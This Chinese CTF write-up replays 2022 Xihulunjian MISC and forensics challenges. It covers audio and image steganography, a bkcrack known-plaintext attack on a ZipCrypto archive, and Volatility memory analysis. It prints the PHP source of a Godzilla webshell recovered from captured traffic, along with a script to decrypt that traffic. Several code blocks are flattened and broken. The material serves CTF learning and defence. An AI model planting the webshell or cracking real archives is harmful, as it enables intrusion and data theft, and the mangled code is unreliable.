2022西湖论剑MISC复现
强网杯快开始了,想着复现一下取证和misc的题目,刚好2022西湖论剑都有,而且难度也挺高
MISC

mp3 拿到cipher.mp3,听一下,熟悉的可以一下分辨出这是mp3stego的默认加解密音频,因为没有密码,先看看010
img
看到有个png,foremost分离一下
img

拿到只有黑白像素的png图片
img
按行转成010的二进制值然后再转成16进制数保存为文件看看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from PIL import Image'00000646.png' )'flag' , 'wb' )'' for y in range(height):for x in range(width):for i in range(0, len(flag), 8):'B' , int(flag[i:i+8], 2)))

50 4B 03 04拿到zip,里面有个加密的47.txt
img

尝试了一下不是伪加密,回到mp3stego,无密码直接解密得到压缩包密码8750d5109208213f
img
拿到47.txt

1 2lO,.j2lL000iZZ2[2222iWP,.ZQQX,2.[002iZZ2[2020iWP,.ZQQX,2.[020iZZ2[2022iWLNZQQX,2.[2202iW2,2.ZQQX,2.[022iZZ2[2220iWPQQZQQX,2.[200iZZ2[202iZZ2[2200iWLNZQQX,2.[220iZZ2[222iZZ2[2000iZZ2[2002iZZ2Nj2]20lW2]20l2ZQQX,2]202.ZW2]02l2]20,2]002.XZW2]22lW2]2ZQQX,2]002.XZWWP2XZQQX,2]022.ZW2]00l2]20,2]220.XZW2]2lWPQQZQQX,2]002.XZW2]0lWPQQZQQX,2]020.XZ2]20,2]202.Z2]00Z2]02Z2]2j2]22l2]2ZWPQQZQQX,2]022.Z2]00Z2]0Z2]2Z2]22j2]2lW2]000X,2]20.,2]20.j2]2W2]2W2]22ZQ-QQZ2]2020ZWP,.ZQQX,2]020.Z2]2220ZQ--QZ2]002Z2]220Z2]020Z2]00ZQW---Q--QZ2]002Z2]000Z2]200ZQ--QZ2]002Z2]000Z2]002ZQ--QZ2]002Z2]020Z2]022ZQ--QZ2]002Z2]000Z2]022ZQ--QZ2]002Z2]020Z2]200ZQ--QZ2]002Z2]000Z2]220ZQLQZ2]2222Z2]2000Z2]000Z2]2002Z2]222Z2]020Z2]202Z2]222Z2]2202Z2]220Z2]2002Z2]2002Z2]2202Z2]222Z2]2222Z2]2202Z2]2022Z2]2020Z2]222Z2]2220Z2]2002Z2]222Z2]2020Z2]002Z2]202Z2]2200Z2]200Z2]2222Z2]2002Z2]200Z2]2022Z2]200ZQN---Q--QZ2]200Z2]000ZQXjQZQ-QQXWXXWXj
由47联想到rot47
img

类似jjencode,console直接解得到flag:DASCTF{f8097257d699d7fdba7e97a15c4f94b4}
img
take_the_zip_easy

拿到zipeasy.zip,里面是两个加密的文件,看到两个文件名字一样,猜想zip是pcapng压缩得到的,而且加密算法为ZipCrypto,有两段偏移可能相同,30-43:64 61 73 66 6C 6F 77 2E 70 63 61 70 6E 67,0-3:50 4B 03 04
尝试明文攻击
img
bkcrack.exe -C zipeasy.zip -x 30 646173666C6F772E706361706E67 -x 0 504B0304 -c dasflow.zip
1 2 3 4 5 6 7 8 bkcrack 1 .5 .0 - 2022 -07 -07 [19:36:43] Z reduction using 6 bytes of known plaintext 100.0 % (6 / 6) [19:36:43] Attack on 1038290 Z values at index 37 Keys: 2b7d78f3 0ebcabad a069728c 67.7 % (703384 / 1038290) [19:41:03] Keys 2b7d78f3 0ebcabad a069728c
bkcrack.exe -C zipeasy.zip -c dasflow.zip -k 2b7d78f3 0ebcabad a069728c -d dasflow.zip
得到dasflow.zip,解压得到dasflow.pcapng

简单看看,比较明显是哥斯拉流量,里面还有个flag.zip,stream 6里有原始的webshell,可以看到key为d8ea7326e6ec5916
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <?php session_start ();set_time_limit (0 );error_reporting (0 );function encode ($D ,$K for ($i =0 ;$i <strlen ($D );$i ++) {$c = $K [$i +1 &15 ];$D [$i ] = $D [$i ]^$c ;return $D ;$pass ='air123' ;$payloadName ='payload' ;$key ='d8ea7326e6ec5916' ;if (isset ($_POST [$pass ])){$data =encode (base64_decode ($_POST [$pass ]),$key );if (isset ($_SESSION [$payloadName ])){$payload =encode ($_SESSION [$payloadName ],$key );if (strpos ($payload ,"getBasicsInfo" )===false ){$payload =encode ($payload ,$key );eval ($payload );echo substr (md5 ($pass .$key ),0 ,16 );echo base64_encode (encode (@run ($data ),$key ));echo substr (md5 ($pass .$key ),16 );else {if (strpos ($data ,"getBasicsInfo" )!==false ){$_SESSION [$payloadName ]=encode ($data ,$key );
stream 36哥斯拉流量解密得到加密flag.zip的原始命令,得到密码airDAS1231qaSW@
img
写脚本解密也行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php function encode ($D ,$K for ($i =0 ;$i <strlen ($D );$i ++) {$c = $K [$i +1 &15 ];$D [$i ] = $D [$i ]^$c ;return $D ;$key ='d8ea7326e6ec5916' ;$endata = 'J%2B5pNzMyNmU2mij7dMD%2FqHMAa1dTUh6rZrUuY2l7eDVot058H%2BAZShmyrB3w%2FOdLFa2oeH%2FjYdeYr09l6fxhLPMsLeAwg8MkGmC%2BNbz1%2BkYvogF0EFH1p%2FKFEzIcNBVfDaa946G%2BynGJob9hH1%2BWlZFwyP79y4%2FcvxxKNVw8xP1OZWE3' ;$dedata = gzdecode (encode (base64_decode (str_replace (' ' ,'+' ,urldecode ($endata ))), $key )); echo $dedata ;
导出flag.zip,解压得到flag
Fornesics
Isolated Machine Memory
Analysis
参考 zysgmzb 空白
题目描述
张三,现用名叫Charlie,在一家外企工作,负责flag加密技术的研究。为了避免flag泄露,这家企业制定了严格的安全策略,严禁flag离开研发服务器,登录服务器必须经过跳板机。张三使用的跳板机是一台虚拟机,虽然被全盘加密没法提取,但好消息是至少还没关机。
免责声明:本题涉及的人名、单位名、产品名、域名及IP地址等均为虚构,如有雷同纯属巧合。
注:本题模拟真实研发环境,解题有关的信息不会出现在人名、域名或IP地址等不合常理的地方。链接:https://pan.baidu.com/s/1WESej-pyjWKZni7drZGTig?pwd=cq46
提取码:cq46
hint
Hint:
hint1:在张三的电脑上发现一张截图,看起来应该是配置跳板机时无意留下的。
img
hint2:为什么这个Windows内存镜像是ELF格式?
hint3:https://github.com/volatilityfoundation/volatility/wiki/Virtual-Box-Core-Dump#meta-data
取证,但是拿到一个elf
volatility_2.6_win64_standalone.exe -f CharlieBrown-PC.elf imageinfo
1 2 3 Volatility Foundation Volatility Framework 2.6INFO : volatility.debug : Determining profile based on KDBG search.. .
volatility_2.6_win64_standalone.exe -f CharlieBrown-PC.elf --profile=Win7SP1x64 pslist
其他的省略,重点看这几个,VBoxTray类似vmtool,VBoxService可以确定有VirtualBox,mstsc说明有远程桌面,ClipboardMonit使用了剪贴板
1 2 3 4 5 6 7 8 9 10 11 12 13 Volatility Foundation Volatility Framework 2.6
先看剪贴板内容
volatility_2.6_win64_standalone.exe -f CharlieBrown-PC.elf --profile=Win7SP1x64 clipboard
1 2 3 4 5 6 7 8 9 10 . ---------- ------------- ------------------ ------------------ ------------------ -------------------------------------------------- ------------------ ----- --- . . . ---- ----- ------------------ ------------------ ------------------ ------------- ------------------
看到有rsa公钥开头的data,-v查看详细信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 Volatility Foundation Volatility Framework 2.6
处理一下得到公钥,暂时没有什么用,再看其他
1 2 3 4 -----BEGIN PUBLIC KEY-----
看看截图
volatility_2.6_win64_standalone.exe -f CharlieBrown-PC.elf --profile=Win7SP1x64 screenshot -D ./
看到上面有一串mac地址
img
netscan看看网络连接
volatility_2.6_win64_standalone.exe -f CharlieBrown-PC.elf --profile=Win7SP1x64 netscan
1 2 3 4 Volatility Foundation Volatility Framework 2.6 0 x11e73f010 TCPv6 fc00:19 e9:ee8a:7784 :645 a:2b7a :f7ab:64 :49158 fc00:19 e9:ee8a:7784 :645 a:2b7a :f7ab:4 :3389 ESTABLISHED -1
根据题目描述可以大概猜到这是跳板机和服务器的网络连接
看远程桌面,先尝试找bmc文件,原理:https://www.hetianlab.com/specialized/20210713143551
volatility_2.6_win64_standalone.exe -f CharlieBrown-PC.elf --profile=Win7SP1x64 filescan | findstr ".bmc"
1 2 3 Volatility Foundation Volatility Framework 2 .6 0x00000000085889e0 17 1 RW-r-- \Device\HarddiskVolume2\Users\Charlie Brown\AppData\Local\Microsoft\Terminal Server Client\Cache\bcache24.bmc0x000000011fed52a0 14 0 R--rw- \Device\HarddiskVolume2\Users\Charlie Brown\AppData\Local\Microsoft\Terminal Server Client\Cache\bcache24.bmc
但是导出后分离不出图片
那么就memdump将mstsc的内存保存到本地
volatility_2.6_win64_standalone.exe -f CharlieBrown-PC.elf --profile=Win7SP1x64 memdump -p 2840 -D ./
1 2 3 Volatility Foundation Volatility Framework 2.6**** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** ****

修改成.data后缀,用gimp调一下参,得到提示不在RAM中
img
